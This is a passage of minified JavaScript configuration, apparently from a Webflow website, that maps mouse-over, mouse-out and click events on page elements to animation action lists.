3ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-407":{id:"e-407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-434":{id:"e-434",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-435":{id:"e-435",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bcf9ddbf5},"e-581":{id:"e-581",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-609":{id:"e-609",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-610":{id:"e-610",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-611":{id:"e-611",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-612"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-612":{id:"e-612",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-613":{id:"e-613",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-614":{id:"e-614",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a5},"e-616":{id:"e-616",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-615"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a7},"e-629":{id:"e-629",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654f